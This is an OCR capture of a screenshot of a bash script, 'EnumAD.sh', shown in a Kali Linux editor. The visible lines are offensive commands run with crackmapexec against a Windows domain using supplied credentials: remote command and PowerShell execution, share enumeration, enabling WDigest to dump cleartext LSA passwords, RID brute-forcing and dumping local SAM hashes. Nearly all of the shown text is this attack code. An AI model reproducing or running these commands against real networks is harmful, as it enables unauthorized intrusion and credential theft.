 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:16
~/Tools/EnumAD.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh Invoke-Everything.ps1
127 then
128 read -p "Since you provided a Username and Password would you like to try some crackmapexec stuff? (y/n)" answer
129 if [ $answer = y ] ; then
130 echo -e '\E[31;35m' "Trying Command Injection with whoami"; tput sgr0
131 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' -x whoami >> $DOMAINIP.txt
132 echo -e '\E[31;35m' "Trying PowerShell Injection with whoami"; tput sgr0
133 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' -X whoami >> $DOMAINIP.txt
134 echo -e '\E[31;35m' "Checking for logged in users" ; tput sgr0
135 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth >> $DOMAINIP.txt
136 echo -e '\E[31;35m' "Trying to enumerate shares" ; tput sgr0
137 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --shares >> $DOMAINIP.txt
138 echo -e '\E[31;35m' "Trying to enable WDigest for LSA password dump in clear text" ; tput sgr0
139 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --wdigest enable >> $DOMAINIP.txt
140 echo -e '\E[31;35m' "Checking password policy" ; tput sgr0
141 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --pass-pol >> $DOMAINIP.txt
142 echo -e '\E[31;35m' "RID Brute Forcing" ; tput sgr0
143 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --rid-brute >> $DOMAINIP.txt
144 echo -e '\E[31;35m' "Trying to dump local SAM hashes" ; tput sgr0
145 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --sam >> $DOMAINIP.txt
146 elif [ $answer = n ] ; then
147 echo -e '\E[31;35m' "Continuing Script"; tput sgr0
148 else
149 echo ""
150 fi
151 else
152 echo ""
153 fi
154 sleep 1
155
156 if [ $USER ] && [ $PASS ]
157 then
.* Aa "" ldapdom Find
9 matches